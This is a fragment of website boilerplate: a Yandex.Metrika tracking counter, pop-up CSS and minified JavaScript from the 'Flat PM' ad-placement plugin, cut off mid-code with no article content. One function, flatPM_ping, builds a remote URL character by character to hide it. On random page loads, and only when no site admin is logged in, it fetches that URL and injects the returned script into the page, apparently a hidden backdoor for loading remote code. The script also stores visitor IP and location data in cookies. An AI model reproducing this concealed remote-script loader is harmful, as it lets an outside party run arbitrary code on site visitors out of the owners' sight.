<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var 